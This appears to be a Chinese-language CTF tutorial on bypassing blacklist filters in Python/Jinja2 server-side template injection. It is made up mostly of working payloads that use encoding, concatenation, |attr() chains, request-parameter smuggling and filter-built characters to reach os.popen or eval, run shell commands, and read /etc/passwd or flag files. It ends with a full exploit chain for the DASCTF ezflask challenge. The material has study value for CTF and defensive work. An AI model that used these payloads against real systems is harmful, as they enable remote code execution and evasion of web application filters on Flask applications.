Python SSTI Bypass
关键字绕过
拼接绕过
我们可以利用“+”进行字符串拼接,绕过关键字过滤
但是往往这种绕过需要一定的条件,返回的要是字典类型的或是字符串格式的,即payload中引号内的,在调用的时候才可以使用字符串拼接绕过,我们要学会怎么把被过滤的命令放在能拼接的地方。
{{().__class__.__bases__[0].__subclasses__()[40]('/fl'+'ag').read()}}
{{().__class__.__bases__[0].__subclasses__()[59].__init__.__globals__['__builtins__']['eval']('__import__("o"+"s").popen("ls /").read()')}}
{{().__class__.__bases__[0].__subclasses__()[59].__init__.__globals__['__buil'+'tins__']['eval']('__import__("os").popen("ls /").read()')}}利用编码绕过
base64编码
我们可以利用对关键字编码的方法,绕过关键字过滤,例如用base64编码绕过:
{{().__class__.__bases__[0].__subclasses__()[59].__init__.__globals__['X19idWlsdGluc19f'.decode('base64')]['ZXZhbA=='.decode('base64')]('X19pbXBvcnRfXygib3MiKS5wb3BlbigibHMgLyIpLnJlYWQoKQ=='.decode('base64'))}}等同于:
{{().__class__.__bases__[0].__subclasses__()[59].__init__.__globals__['__builtins__']['eval']('__import__("os").popen("ls /").read()')}}可以看到,在payload中,只要是字符串的,即payload中引号内的,都可以用编码绕过。同理还可以进行rot13等。这一切都是基于我们可以执行命令实现的。
利用Unicode编码绕过关键字(flask适用)
我们可以利用unicode编码的方法,绕过关键字过滤,例如:
{{().__class__.__bases__[0].__subclasses__()[59].__init__.__globals__['\u005f\u005f\u0062\u0075\u0069\u006c\u0074\u0069\u006e\u0073\u005f\u005f']['\u0065\u0076\u0061\u006c']('__import__("os").popen("ls /").read()')}}
{{().__class__.__base__.__subclasses__()[77].__init__.__globals__['\u006f\u0073'].popen('\u006c\u0073\u0020\u002f').read()}}等同于:
{{().__class__.__bases__[0].__subclasses__()[59].__init__.__globals__['__builtins__']['eval']('__import__("os").popen("ls /").read()')}}
{{().__class__.__base__.__subclasses__()[77].__init__.__globals__['os'].popen('ls /').read()}}可以看到,我们用eval时几乎所有命令都是再引号下的,我们这一手几乎可以通杀,几乎哈
利用Hex编码绕过关键字
和上面那个一样,只不过将Unicode编码换成了Hex编码,适用于过滤了“u”的情况。
我们可以利用hex编码的方法,绕过关键字过滤,例如:
{{().__class__.__bases__[0].__subclasses__()[59].__init__.__globals__['\x5f\x5f\x62\x75\x69\x6c\x74\x69\x6e\x73\x5f\x5f']['\x65\x76\x61\x6c']('__import__("os").popen("ls /").read()')}}
{{().__class__.__base__.__subclasses__()[77].__init__.__globals__['\x6f\x73'].popen('\x6c\x73\x20\x2f').read()}}等同于
{{().__class__.__bases__[0].__subclasses__()[59].__init__.__globals__['__builtins__']['eval']('__import__("os").popen("ls /").read()')}}
{{().__class__.__base__.__subclasses__()[77].__init__.__globals__['os'].popen('ls /').read()}}利用引号绕过
我们可以利用引号来绕过对关键字的过滤。例如,过滤了flag,那么我们可以用 fl""ag 或 fl''ag 的形式来绕过:
[].__class__.__base__.__subclasses__()[40]("/fl""ag").read()再如:
().__class__.__base__.__subclasses__()[77].__init__.__globals__['o''s'].popen('ls').read()
{{().__class__.__bases__[0].__subclasses__()[59].__init__.__globals__['__buil''tins__']['eval']('__import__("os").popen("ls /").read()')}}可以看到,在payload中,只要是字符串的,即payload中引号内的,都可以用引号绕过
利用join()函数绕过
们可以利用join()函数来绕过关键字过滤。例如,题目过滤了flag,那么我们可以用如下方法绕过:
[].__class__.__base__.__subclasses__()[40]("fla".join("/g")).read()这也是基于对PHP函数命令的理解来的。
绕过其他字符
过滤了中括号[ ]
利用 __getitem__() 绕过
可以使用 __getitem__() 方法输出序列属性中的某个索引处的元素(相当于[]),如:
>>> "".__class__.__mro__[2]
<type 'object'>
>>> "".__class__.__mro__.__getitem__(2)
<type 'object'>如下示例:
{{''.__class__.__mro__.__getitem__(2).__subclasses__().__getitem__(40)('/etc/passwd').read()}} // 指定序列属性
{{().__class__.__bases__.__getitem__(0).__subclasses__().__getitem__(59).__init__.__globals__.__getitem__('__builtins__').__getitem__('eval')('__import__("os").popen("ls /").read()')}} // 指定字典属性利用 pop() 绕过
pop()方法可以返回指定序列属性中的某个索引处的元素或指定字典属性中某个键对应的值,用法和上面的__getitem__()基本一样,如下示例:
{{''.__class__.__mro__.__getitem__(2).__subclasses__().pop(40)('/etc/passwd').read()}} // 指定序列属性
{{().__class__.__bases__.__getitem__(0).__subclasses__().pop(59).__init__.__globals__.pop('__builtins__').pop('eval')('__import__("os").popen("ls /").read()')}} // 指定字典属性注意:最好不要用pop(),因为pop()会删除相应位置的值。
利用字典读取绕过
我们知道访问字典里的值有两种方法,一种是把相应的键放入我们熟悉的方括号 [] 里来访问,另一种就是用点 . 来访问。所以,当方括号 [] 被过滤之后,我们还可以用点 . 的方式来访问,如下示例
#改成 __builtins__.eval()
{{().__class__.__bases__.__getitem__(0).__subclasses__().pop(59).__init__.__globals__.__builtins__.eval('__import__("os").popen("ls /").read()')}}等同于:
{{().__class__.__bases__[0].__subclasses__()[59].__init__.__globals__['__builtins__']['eval']('__import__("os").popen("ls /").read()')}} 过滤了引号
利用chr()绕过
先获取chr()函数,赋值给chr,后面再拼接成一个字符串
{% set chr=().__class__.__bases__[0].__subclasses__()[59].__init__.__globals__.__builtins__.chr%}{{().__class__.__bases__.[0].__subclasses__().pop(40)(chr(47)+chr(101)+chr(116)+chr(99)+chr(47)+chr(112)+chr(97)+chr(115)+chr(115)+chr(119)+chr(100)).read()}}
# {% set chr=().__class__.__bases__.__getitem__(0).__subclasses__()[59].__init__.__globals__.__builtins__.chr%}{{().__class__.__bases__.__getitem__(0).__subclasses__().pop(40)(chr(47)+chr(101)+chr(116)+chr(99)+chr(47)+chr(112)+chr(97)+chr(115)+chr(115)+chr(119)+chr(100)).read()}}等同于:
{{().__class__.__bases__[0].__subclasses__().pop(40)('/etc/passwd').read()}}利用request对象绕过
{{().__class__.__bases__[0].__subclasses__().pop(40)(request.args.path).read()}}&path=/etc/passwd
#像下面这样就可以直接利用了
{{().__class__.__base__.__subclasses__()[77].__init__.__globals__[request.args.os].popen(request.args.cmd).read()}}&os=os&cmd=ls /等同于:
{{().__class__.__bases__[0].__subclasses__().pop(40)('/etc/passwd').read()}}
{{().__class__.__base__.__subclasses__()[77].__init__.__globals__['os'].popen('ls /').read()}}如果过滤了args,可以将其中的request.args改为request.values,POST和GET两种方法传递的数据request.values都可以接收。
过滤了下划线__
利用request对象绕过
和上面一样,我们这里利用request绕过
{{()[request.args.class][request.args.bases][0][request.args.subclasses]()[40]('/flag').read()}}&class=__class__&bases=__bases__&subclasses=__subclasses__
{{()[request.args.class][request.args.bases][0][request.args.subclasses]()[77].__init__.__globals__['os'].popen('ls /').read()}}&class=__class__&bases=__bases__&subclasses=__subclasses__ 等同于:
{{().__class__.__bases__[0].__subclasses__().pop(40)('/etc/passwd').read()}}
{{().__class__.__base__.__subclasses__()[77].__init__.__globals__['os'].popen('ls /').read()}}很厉害的一种方法,利用传其他参可以绕过很多针对这一处参数的过滤
过滤了点 .
利用 |attr() 绕过(适用于flask)
如果 . 也被过滤,且目标是JinJa2(flask)的话,可以使用原生JinJa2函数attr(),即:
().__class__ 相当于 ()|attr("__class__")示例:
{{()|attr("__class__")|attr("__base__")|attr("__subclasses__")()|attr("__getitem__")(77)|attr("__init__")|attr("__globals__")|attr("__getitem__")("os")|attr("popen")("ls /")|attr("read")()}}等同于:
{{().__class__.__base__.__subclasses__()[77].__init__.__globals__['os'].popen('ls /').read()}}其实这个函数是一个 attr() 过滤器,它只查找属性,获取并返回对象的属性的值,过滤器与变量用管道符号( | )分割,它不止可以绕过点。
|attr() 配合其他姿势可同时绕过双下划线 __ 、引号、点 . 和 [ 等。
利用中括号[ ]绕过
中括号直接拼接就可以,不需要用到.
如下示例:
{{''['__class__']['__bases__'][0]['__subclasses__']()[59]['__init__']['__globals__']['__builtins__']['eval']('__import__("os").popen("ls").read()')}}等同于:
{{().__class__.__bases__.[0].__subclasses__().[59].__init__['__globals__']['__builtins__'].eval('__import__("os").popen("ls /").read()')}}同时,我们可以发现,这样绕过点之后,我们几乎所有的关键字都成了字符串,我们就可以用上面的一些方法绕过了,比如hex编码,这样我们几乎可以绕过全部的过滤。
过滤了大括号 {{
有时候也是str_replace把双大括号换掉或者把大括号换掉,思路不能太死板。
我们可以用Jinja2的 {%...%} 语句装载一个循环控制语句来绕过,这里我们在一开始认识flask的时候就学习了:
{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].eval("__import__('os').popen('ls /').read()")}}{% endif %}{% endfor %}也可以使用 {% if ... %}1{% endif %} 配合 os.popen 和 curl 将执行结果外带(不外带的话无回显)出来:
{% if ''.__class__.__base__.__subclasses__()[59].__init__.func_globals.linecache.os.popen('ls /' %}1{% endif %}也可以用 {%print(......)%} 的形式来代替{{ }},如下:
{%print(''.__class__.__base__.__subclasses__()[77].__init__.__globals__['os'].popen('ls').read())%}组合Bypass
同时过滤了 . 和 []
|attr()`+`__getitem__绕过姿势:
{{()|attr("__class__")|attr("__base__")|attr("__subclasses__")()|attr("__getitem__")(77)|attr("__init__")|attr("__globals__")|attr("__getitem__")("os")|attr("popen")("ls")|attr("read")()}}等同于:
{{().__class__.__base__.__subclasses__()[77].__init__.__globals__['os'].popen('ls').read()}}同时过滤了 __ 、点. 和 []
__getitem__`+`|attr()`+`request
{{()|attr(request.args.x1)|attr(request.args.x2)|attr(request.args.x3)()|attr(request.args.x4)(77)|attr(request.args.x5)|attr(request.args.x6)|attr(request.args.x4)(request.args.x7)|attr(request.args.x4)(request.args.x8)(request.args.x9)}}&x1=__class__&x2=__base__&x3=__subclasses__&x4=__getitem__&x5=__init__&x6=__globals__&x7=__builtins__&x8=eval&x9=__import__("os").popen('ls /').read()相当于:
{{().__class__.__base__.__subclasses__()[77].__init__.__globals__['__builtins__']['eval']('__import__("os").popen("ls /").read()')}}配合Unicode编码绕过很多过滤
' request {{ _ %20(空格) [ ] . __globals__ __getitem__我们用 {%...%}绕过对 {{ 的过滤,用|attr()绕过.,并用unicode绕过对关键字的过滤,然后__getitem__绕过中括号。
如下,后面的命令其实也可以换掉,但是没过滤,就先不换了:
{{()|attr("\u005f\u005f\u0063\u006c\u0061\u0073\u0073\u005f\u005f")|attr("\u005f\u005f\u0062\u0061\u0073\u0065\u005f\u005f")|attr("\u005f\u005f\u0073\u0075\u0062\u0063\u006c\u0061\u0073\u0073\u0065\u0073\u005f\u005f")()|attr("\u005f\u005f\u0067\u0065\u0074\u0069\u0074\u0065\u006d\u005f\u005f")(77)|attr("\u005f\u005f\u0069\u006e\u0069\u0074\u005f\u005f")|attr("\u005f\u005f\u0067\u006c\u006f\u0062\u0061\u006c\u0073\u005f\u005f")|attr("\u005f\u005f\u0067\u0065\u0074\u0069\u0074\u0065\u006d\u005f\u005f")("os")|attr("popen")("ls")|attr("read")()}}等同于:
{{().__class__.__base__.__subclasses__()[77].__init__.__globals__['os'].popen('ls').read()}}配合Hex编码绕过很多过滤
和上面Unicode的环境一样,方法也一样,就是换了种编码
如下
{{()|attr("\x5f\x5f\x63\x6c\x61\x73\x73\x5f\x5f")|attr("\x5f\x5f\x62\x61\x73\x65\x5f\x5f")|attr("\x5f\x5f\x73\x75\x62\x63\x6c\x61\x73\x73\x65\x73\x5f\x5f")()|attr("\x5f\x5f\x67\x65\x74\x69\x74\x65\x6d\x5f\x5f")(258)|attr("\x5f\x5f\x69\x6e\x69\x74\x5f\x5f")|attr("\x5f\x5f\x67\x6c\x6f\x62\x61\x6c\x73\x5f\x5f")|attr("\x5f\x5f\x67\x65\x74\x69\x74\x65\x6d\x5f\x5f")("os")|attr("popen")("cat\x20\x66\x6c\x61\x67\x2e\x74\x78\x74")|attr("read")()}}等同于:
{{()|attr("__class__")|attr("__base__")|attr("__subclasses__")()|attr("__getitem__")(77)|attr("__init__")|attr("__globals__")|attr("__getitem__")("os")|attr("popen")("ls")|attr("read")()}}大家可以发现这几种方法中都用到了|attr(),前面也说过,这是 JinJa 的一种过滤器,下面我们可以详细了解一下 JinJa 的过滤器,以便我们加深对绕过的理解,以及研究以后新的绕过。
使用 JinJa 的过滤器进行Bypass
在Flask JinJa中内置有很多过滤器可以使用,前文的attr()就是其中的一个过滤器。变量可以通过过滤器进行修改,过滤器与变量之间用管道符号(|)隔开,括号中可以有可选参数,也可以没有参数,过滤器函数可以带括号也可以不带括号。可以使用管道符号(|)连接多个过滤器,一个过滤器的输出应用于下一个过滤器。
详情请看官方文档:https://jinja.palletsprojects.com/en/master/templates/#builtin-filters
以下是内置的所有的过滤器列表:
可以自行点击每个过滤器去查看每一种过滤器的作用。我们就是利用这些过滤器,一步步的拼接出我们想要的字符、数字或字符串。
常用字符获取入口点
- 于获取一般字符的方法有以下几种:
{% set org = ({ }|select()|string()) %}{{org}} {% set org = (self|string()) %}{{org}} {% set org = self|string|urlencode %}{{org}} {% set org = (app.__doc__|string) %}{{org}}
如下演示:
{% set org = ({ }|select()|string()) %}{{org}}
如上图所示,我们可以通过 <generator object select_or_reject at 0x7fe339298fc0> 字符串获取的字符有:尖号、空格、下划线,以及各种字母和数字。
{% set org = (self|string()) %}{{org}}
可以通过 <TemplateReference None> 字符串获取的字符有:尖号、字母和空格以及各种字母。
{% set org = self|string|urlencode %}{{org}}
如上图所示,可以获得的字符除了字母以外还有百分号,这一点比较重要,因为如果我们控制了百分号的话我们可以获取任意字符(URL)。
{% set org = (app.__doc__|string) %}{{org}}
如上图所示,可获得到的字符更多了,有等号、加号、单引号等。
- 对于获取数字,除了上面出现的那几种外我们还可以有以下几种方法:
{% set num = (self|int) %}{{num}} # 0, 通过int过滤器获取数字
{% set num = (self|string|length) %}{{num}} # 24, 通过length过滤器获取数字
{% set point = self|float|string|min %} # 通过float过滤器获取点 .有了数字0之后,我们便可以依次将其余的数字全部构造出来,原理就是加减乘除、平方等数学运算。
下面我们通过两道题目payload的构造过程来演示一下如何使用过滤器来Bypass。
[2020 DASCTF 八月安恒月赛]ezflask
题目源码:
#!/usr/bin/env python
# -*- coding: utf-8 -*-
from flask import Flask, render_template, render_template_string, redirect, request, session, abort, send_from_directory
app = Flask(__name__)
@app.route("/")
def index():
def safe_jinja(s):
blacklist = ['class', 'attr', 'mro', 'base',
'request', 'session', '+', 'add', 'chr', 'ord', 'redirect', 'url_for', 'config', 'builtins', 'get_flashed_messages', 'get', 'subclasses', 'form', 'cookies', 'headers', '[', ']', '\'', '"', '{}']
flag = True
for no in blacklist:
if no.lower() in s.lower():
flag = False
break
return flag
if not request.args.get('name'):
return open(__file__).read()
elif safe_jinja(request.args.get('name')):
name = request.args.get('name')
else:
name = 'wendell'
template = '''
<div class="center-content">
<p>Hello, %s</p>
</div>
<!--flag in /flag-->
<!--python3.8-->
''' % (name)
return render_template_string(template)
if __name__ == "__main__":
app.run(host='0.0.0.0', port=5000)可以看到题目过滤的死死地,最关键是把attr也给过滤了的话,这就很麻烦了,但是我们还可以用过滤器进行绕过。
在存在ssti的地方执行如下payload:
{% set org = ({ }|select()|string()) %}{{org}}
# 或 {% set org = ({ }|select|string) %}{{org}}
可以看到,我们得到了一段字符串:<generator object select_or_reject at 0x7f06771f4150>,这段字符串中不仅存在字符,还存在空格、下划线,尖号和数字。也就是说,如果题目过滤了这些字符的话,我们便可以在 <generator object select_or_reject at 0x7f06771f4150> 这个字符串中取到我们想要的字符,从而绕过过滤。
然后我们在使用list()过滤器将字符串转化为列表:
{% set orglst = ({ }|select|string|list) %}{{orglst}
如上图所示,反回了一个列表,列表中是 <generator object select_or_reject at 0x7f06771f4150> 这个字符串的每一个字符。接下来我们便可以使用使用pop()等方法将列表里的字符取出来了。如下所示,我们取一个下划线 _:
{% set xhx = (({ }|select|string|list).pop(24)|string) %}{{xhx}} # _
同理还能取到更多的字符:
{% set space = (({ }|select|string|list).pop(10)|string) %}{{spa}} # 空格
{% set xhx = (({ }|select|string|list).pop(24)|string) %}{{xhx}} # _
{% set zero = (({ }|select|string|list).pop(38)|int) %}{{zero}} # 0
{% set seven = (({ }|select|string|list).pop(40)|int) %}{{seven}} # 7
......这里,其实有了数字0之后,我们便可以依次将其余的数字全部构造出来,原理就是加减乘除、平方等数学运算,如下示例:
{% set zero = (({ }|select|string|list).pop(38)|int) %} # 0
{% set one = (zero**zero)|int %}{{one}} # 1
{%set two = (zero-one-one)|abs %} # 2
{%set three = (zero-one-one-one)|abs %} # 3
{% set five = (two*two*two)-one-one-one %} # 5
# {%set four = (one+three) %} 注意, 这样的加号的是不行的,可能是因为加号在URL里会自动识别为空格,只能用减号配合abs取绝对值了
......通过上述原理,我们可以依次获得构造payload所需的特殊字符与字符串:
# 首先构造出所需的数字:
{% set zero = (({ }|select|string|list).pop(38)|int) %} # 0
{% set one = (zero**zero)|int %} # 1
{% set two = (zero-one-one)|abs %} # 2
{% set four = (two*two)|int %} # 4
{% set five = (two*two*two)-one-one-one %} # 5
{% set seven = (zero-one-one-five)|abs %} # 7
# 构造出所需的各种字符与字符串:
{% set xhx = (({ }|select|string|list).pop(24)|string) %} # _
{% set space = (({ }|select|string|list).pop(10)|string) %} # 空格
{% set point = ((app.__doc__|string|list).pop(26)|string) %} # .
{% set yin = ((app.__doc__|string|list).pop(195)|string) %} # 单引号 '
{% set left = ((app.__doc__|string|list).pop(189)|string) %} # 左括号 (
{% set right = ((app.__doc__|string|list).pop(200)|string) %} # 右括号 )
{% set c = dict(c=aa)|reverse|first %} # 字符 c
{% set bfh = self|string|urlencode|first %} # 百分号 %
{% set bfhc=bfh~c %} # 这里构造了%c, 之后可以利用这个%c构造任意字符。~用于字符连接
{% set slas = bfhc%((four~seven)|int) %} # 使用%c构造斜杠 /
{% set but = dict(buil=aa,tins=dd)|join %} # builtins
{% set imp = dict(imp=aa,ort=dd)|join %} # import
{% set pon = dict(po=aa,pen=dd)|join %} # popen
{% set os = dict(o=aa,s=dd)|join %} # os
{% set ca = dict(ca=aa,t=dd)|join %} # cat
{% set flg = dict(fl=aa,ag=dd)|join %} # flag
{% set ev = dict(ev=aa,al=dd)|join %} # eval
{% set red = dict(re=aa,ad=dd)|join %} # read
{% set bul = xhx*2~but~xhx*2 %} # __builtins__所使用的过滤器在上面的表格里有链接。
将上面构造的字符或字符串拼接起来构造出 __import__('os').popen('cat /flag').read():
{% set pld = xhx*2~imp~xhx*2~left~yin~os~yin~right~point~pon~left~yin~ca~space~slas~flg~yin~right~point~red~left~right %}然后将上面构造的各种变量添加到SSTI万能payload里面就行了:
{% for f,v in whoami.__init__.__globals__.items() %} # globals
{% if f == bul %}
{% for a,b in v.items() %} # builtins
{% if a == ev %} # eval
{{b(pld)}} # eval("__import__('os').popen('cat /flag').read()")
{% endif %}
{% endfor %}
{% endif %}
{% endfor %}所以最终的payload为:
{% set zero = (({ }|select|string|list).pop(38)|int) %}{% set one = (zero**zero)|int %}{% set two = (zero-one-one)|abs|int %}{% set four = (two*two)|int %}{% set five = (two*two*two)-one-one-one %}{% set seven = (zero-one-one-five)|abs %}{% set xhx = (({ }|select|string|list).pop(24)|string) %}{% set space = (({ }|select|string|list).pop(10)|string) %}{% set point = ((app.__doc__|string|list).pop(26)|string) %}{% set yin = ((app.__doc__|string|list).pop(195)|string) %}{% set left = ((app.__doc__|string|list).pop(189)|string) %}{% set right = ((app.__doc__|string|list).pop(200)|string) %}{% set c = dict(c=aa)|reverse|first %}{% set bfh=self|string|urlencode|first %}{% set bfhc=bfh~c %}{% set slas = bfhc%((four~seven)|int) %}{% set but = dict(buil=aa,tins=dd)|join %}{% set imp = dict(imp=aa,ort=dd)|join %}{% set pon = dict(po=aa,pen=dd)|join %}{% set os = dict(o=aa,s=dd)|join %}{% set ca = dict(ca=aa,t=dd)|join %}{% set flg = dict(fl=aa,ag=dd)|join %}{% set ev = dict(ev=aa,al=dd)|join %}{% set red = dict(re=aa,ad=dd)|join %}{% set bul = xhx*2~but~xhx*2 %}{% set pld = xhx*2~imp~xhx*2~left~yin~os~yin~right~point~pon~left~yin~ca~space~slas~flg~yin~right~point~red~left~right %}{% for f,v in whoami.__init__.__globals__.items() %}{% if f == bul %}{% for a,b in v.items() %}{% if a == ev %}{{b(pld)}}{% endif %}{% endfor %}{% endif %}{% endfor %}里面的一些索引还需要大家构造一下绕过后的payload自己跑一下,复现的时候不要忘记这一点
过滤了request和class
这里除了用上面中括号或 |attr() 那几种方法外,我们还可以利用flask里面的session对象和config对象来逃逸这一姿势。
从Flask官方文档里,找到了session对象,经过测试没有被过滤。更巧的是,session一定是一个dict对象,因此我们可以通过键的方法访问相应的类。由于键是一个字符串,因此可以通过字符串拼接绕过。
{{session['__cla'+'ss__']}}访问到了类,我们就可以通过 __bases__ 来获取基类的元组,带上索引 0 就可以访问到相应的基类。由此一直向上我们就可以找到最顶层的object基类了。(同样的,如果没有过滤config的话,我们还可以利用config来逃逸,方法与session的相同)
payload:
{{session['__cla'+'ss__'].__bases__[0].__bases__[0].__bases__[0].__bases__[0]}}有了对象基类,我们就可以通过访问 __subclasses__ 方法再实例化去访问所有的子类。同样使用字符串拼接绕过WAF,这样就实现沙盒逃逸了。
payload:
{{session['__cla'+'ss__'].__bases__[0].__bases__[0].__bases__[0].__bases__[0]['__subcla'+'ss__']()}}还是从os库入手,直接搜索“os”,找到了 os._wrap_close 类,同样使用dict键访问的方法。猜大致范围得到了索引序号,我这里序号是312
payload:
{{session['__cla'+'ss__'].__bases__[0].__bases__[0].__bases__[0].__bases__[0]['__subcla'+'sses__']()[312]}}我们调用它的 __init__ 函数将其实例化,然后用 __globals__ 查看其全局变量。
payload:
{{session['__cla'+'ss__'].__bases__[0].__bases__[0].__bases__[0].__bases__[0]['__subcla'+'sses__']()[312].__init__.__globals__}}眼又花了,但我们的目的很明显,就是要执行命令,于是直接搜索 “popen” 就可以了:
由于又是一个dict类型,我们调用的时候又可以使用字符串拼接,绕过open过滤。
后面顺理成章的,我们将命令字符串传入,实例化这个函数,然后直接调用read方法就可以了。
payload:
{{session['__cla'+'ss__'].__bases__[0].__bases__[0].__bases__[0].__bases__[0]['__subcla'+'sses__']()[312].__init__.__globals__['po'+'pen']('ls /').read()}}{{session['__cla'+'ss__'].__bases__[0].__bases__[0].__bases__[0].__bases__[0]['__subcla'+'sses__']()[312].__init__.__globals__['po'+'pen']('cat /Th1s__is_S3cret').read()}}